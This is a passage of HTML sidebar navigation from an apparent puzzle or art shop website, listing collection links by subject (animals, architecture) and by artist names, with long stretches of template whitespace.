                <li><a class="pvo_sidebar-anchor" href="/collections/horses-ponies">Horses & Ponies </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/insects-small-animals">Insects & Small Animals </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/lions-big-cats">Lions & Big Cats </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/rabbits">Rabbits </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/reptiles-amphibians">Reptiles & Amphibians </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/zoo-safari">Zoo & Safari </a></li>
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
           
           <li>
              <input type="radio" class="open" name="ac" id="architecture" >
              <input type="radio" class="close" name="ac" id="architecture-close" >
              <label class="pvo_label2" for="architecture">Architecture</label>
              <label class="close" for="architecture-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/architecture">Architecture Total</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/bridges">Bridges </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/building-art">Building art </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/buildings">Buildings </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/castles-chateaus">Castles & Chateaus </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/cathedral-church">Cathedral & Church </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/fountains">Fountains </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/house-yard">House & Yard </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/places-of-interest">Places of interest </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/windmills">Windmills </a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
              </ul> 
          </li>
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
      
          
          
           <li>
              <input type="radio" class="open" name="ac" id="artists" >
              <input type="radio" class="close" name="ac" id="artists-close" >
              <label class="pvo_label2" for="artists">Artists</label>
              <label class="close" for="artists-close"></label>
              <ul class="panel">
                <li><a class="pvo_sidebar-anchor" href="/collections/artists">Overview</a></li>
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-aaron-johnson-joel-anderson">Aaron Johnson, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-aaron-johnson-joel-anderson-1">Aaron Johnson, Joel Anderson, </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-adolphe-philippe-millot">Adolphe Philippe Millot </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-albrecht-durer">Albrecht Dürer </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-alessandra-rosi">Alessandra Rosi </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-alfons-mucha">Alfons Mucha </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ali-gulec">Ali Gulec </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-amy-brown">Amy Brown </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-andrea-pozzo">Andrea Pozzo </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-andy-crawford">Andy Crawford </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-andy-gregg-joel-anderson">Andy Gregg, Joel Anderson </a></li>
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-annie-e-cauffman-joel-anderson">Annie E. Cauffman, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-anthony-christou">Anthony Christou </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-arden-von-haeger-joel-anderson">Arden von Haeger, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-arden-von-haeger-joel-anderson-2024">Arden von Haeger, Joel Anderson, 2024 </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-arden-von-haeger-joel-anderson-2025">Arden von Haeger, Joel Anderson, 2025 </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-auguste-renoir">Auguste Renoir </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-barbara-fallenbaum">Barbara Fallenbaum </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-barbara-jeffords">Barbara Jeffords </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-blachon">Blachon </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-brigid-ashwood">Brigid Ashwood </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-carla-morrow">Carla Morrow </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-christoph-schone">Christoph Schöne </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-claude-monet">Claude Monet </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-cliff-rossberg">Cliff Rossberg </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dakota-daetwiler">Dakota Daetwiler </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dave-bartholet">Dave Bartholet </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-david-owens-joel-anderson">David Owens, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-david-stribbling">David Stribbling </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dawg-painter">Dawg Painter </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-aaron-johnson-david-owens-michael-korfhage-joel-anderson">Derek Anderson, Aaron Johnson, David Owens, Michael Korfhage, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-aaron-johnson-joel-anderson">Derek Anderson, Aaron Johnson, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-aaron-johnson-ligia-teodosiu-shelby-rodeffer-joel-anderson">Derek Anderson, Aaron Johnson, Ligia Teodosiu, Shelby Rodeffer, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-aaron-johnson-michael-korfhage-joel-anderson">Derek Anderson, Aaron Johnson, Michael Korfhage, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-andy-gregg-joel-anderson">Derek Anderson, Andy Gregg, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-joel-anderson">Derek Anderson, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-joel-anderson-2020">Derek Anderson, Joel Anderson, 2020 </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-ligia-teodosiu-shelby-rodeffer-joel-anderson">Derek Anderson, Ligia Teodosiu, Shelby Rodeffer, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-michael-korfhage-aaron-johnson-joel-anderson">Derek Anderson, Michael Korfhage, Aaron Johnson, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-michael-korfhage-joel-anderson">Derek Anderson, Michael Korfhage, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-derek-anderson-shelby-rodeffer-joel-anderson">Derek Anderson, Shelby Rodeffer, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-diego-velazquez">Diego Velázquez </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dieter-meyrl-istock">Dieter Meyrl / iStock </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dimitri-sirenko">Dimitri Sirenko </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-douglass-cole-joel-anderson">Douglass Cole, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-dreamstime">Dreamstime </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ed-beard-jr">Ed Beard Jr. </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ellen-negley">Ellen Negley </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ernst-heinrich-philipp-august-haeckel">Ernst Heinrich Philipp August Haeckel </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-esteban-alvaro-delgado">Esteban Álvaro Delgado </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-florian-biege">Florian Biege </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-flyland-designs">Flyland Designs </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-franz-lenhart">Franz Lenhart </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-franz-marc">Franz Marc </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-franz-xaver-petter">Franz Xaver Petter </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-frederic-leighton">Frederic Leighton </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-geno-peoples">Geno Peoples </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-georges-seurat">Georges Seurat </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-giuseppe-arcimboldo">Giuseppe Arcimboldo </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-grateful-licensing-studio">Grateful Licensing Studio </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-gustav-klimt">Gustav Klimt </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-gunter-grafenhain">Günter Gräfenhain </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-hannah-spiegleman">Hannah Spiegleman </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-hans-holbein-d-j">Hans Holbein d.J. </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-hans-peter-huber">Hans-Peter Huber </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-heather-burns">Heather Burns </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-helme-heine">Helme Heine </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-henri-de-toulouse-lautrec">Henri de Toulouse-Lautrec </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-henri-rousseau">Henri Rousseau </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-hieronymus-bosch">Hieronymus Bosch </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-howie-green">Howie Green </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-hugo-prades">Hugo Prades </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-image-world">Image World </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-imagine-it-images">Imagine It Images </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-james-corwin">James Corwin </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jan-brueghel-d-a-und-peter-paul-rubens">Jan Brueghel d.Ä. und Peter Paul Rubens </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jan-brueghel-d-a">Jan Brueghel d.Ä. </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jan-van-huysum">Jan van Huysum </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jared-kreiss">Jared Kreiss </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jasmine-becket-griffith">Jasmine Becket-Griffith </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jean-jacques-loup">Jean-Jacques Loup </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jeff-haynie">Jeff Haynie </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jeff-hoff">Jeff Hoff </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jeff-poe-photography">Jeff Poe Photography </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jeremy-paul">Jeremy Paul </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jess-stempel">Jess Stempel </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-jody-bergsma">Jody Bergsma </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-joel-anderson">Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-john-enright">John Enright </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-joseph-mallord-william-turner">Joseph Mallord William Turner </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-julian-baker-joel-anderson">Julian Baker, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-julie-pace-hoff">Julie Pace Hoff </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-kai-carpenter-joel-anderson">Kai Carpenter, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-karrie-evenson">Karrie Evenson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-katsushika-hokusai">Katsushika Hokusai </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-kenneth-crane">Kenneth Crane </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-kenneth-crane-joel-anderson">Kenneth Crane, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-kevin-clark-joel-anderson">Kevin Clark, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-klaudinyi-laszlo">Klaudinyi László </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-kristy-blair">Kristy Blair </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-laurie-prindle">Laurie Prindle </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-leonardo-da-vinci">Leonardo Da Vinci </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-leonardo-da-vinci-1">Leonardo da Vinci </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ligia-teodosiu-joel-anderson">Ligia Teodosiu, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-lincoln-harrison">Lincoln Harrison </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-lisa-frances-judd">Lisa Frances Judd </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-loup">Loup </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-lucas-cranach-d-j">Lucas Cranach d.J. </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-lucas-cranach-d-a">Lucas Cranach d.Ä. </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-mandie-manzano">Mandie Manzano </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-mary-withers-kirkland-joel-anderson">Mary Withers Kirkland, Joel Anderson </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-maxine-shore">Maxine Shore </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michael-david-ward">Michael David Ward </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michael-korfhage-joel-anderson">Michael Korfhage, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michael-korfhage-joel-anderson-1">Michael Korfhage, Joel Anderson, </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michael-mckinney">Michael McKinney </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michael-ryba">Michael Ryba </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michelangelo-buonarroti">Michelangelo Buonarroti </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-michelangelo-merisi-da-caravaggio">Michelangelo Merisi da Caravaggio </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-mihaly-biro">Mihály Biró </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-monika-wegler">Monika Wegler </a></li>
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-natalie-grosse">Natalie Große </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-nguyen-tran-joel-anderson">Nguyen Tran, Joel Anderson </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-nguyen-tran-joel-anderson-2025">Nguyen Tran, Joel Anderson, 2025 </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-p-d-moreno">P.D. Moreno </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-parable-visions">Parable Visions </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pat-saunders-white">Pat Saunders White </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-patrick-reid-obrien">Patrick Reid O'Brien </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-paul-gauguin">Paul Gauguin </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-paul-kappler">Paul Kappler </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-peter-paul-rubens">Peter Paul Rubens </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-piatnik">Piatnik </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pierre-subleyras">Pierre Subleyras </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pierre-auguste-renoir">Pierre-Auguste Renoir </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pieter-bruegel-d-a">Pieter Bruegel d.Ä. </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pieter-bruegel-the-elder">Pieter Bruegel the Elder </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-pollione-sigon">Pollione Sigon </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-professor-vierthaler">Professor Vierthaler </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-quint-buchholz">Quint Buchholz </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-random-galaxy">Random Galaxy </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-reinhard-schmid">Reinhard Schmid </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-rick-berk">Rick Berk </a></li>
                
                
                
                
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-romantzart">RomantzArt </a></li>
                
                
                
                <li><a class="pvo_sidebar-anchor" href="/collections/artist-ronald-kietz">Ronald Kietz </a></li>
                
                
                
